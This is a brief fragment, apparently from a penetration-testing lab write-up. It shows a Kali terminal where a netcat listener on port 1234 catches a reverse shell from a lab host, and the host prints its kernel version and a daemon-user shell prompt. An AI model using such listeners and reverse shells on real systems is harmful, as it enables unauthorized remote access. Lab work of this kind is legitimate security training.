 ┌──(kali㉿kali)-[~]
└─$ nc -lvp 1234
listening on [any] 1234 ...
10.10.10.130: inverse host lookup failed: Unknown host
connect to [10.10.10.128] from (UNKNOWN) [10.10.10.130] 40999
Linux linux 3.13.0-55-generic #94-Ubuntu SMP Thu Jun 18 00:27:10 UTC 2015 x86_64 x86_64 x86_64 GNU/Linux
 07:22:19 up  3:46,  0 users,  load average: 0.03, 0.42, 0.95
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=1(daemon) gid=1(daemon) groups=1(daemon)
/bin/sh: 0: can't access tty; job control turned off
$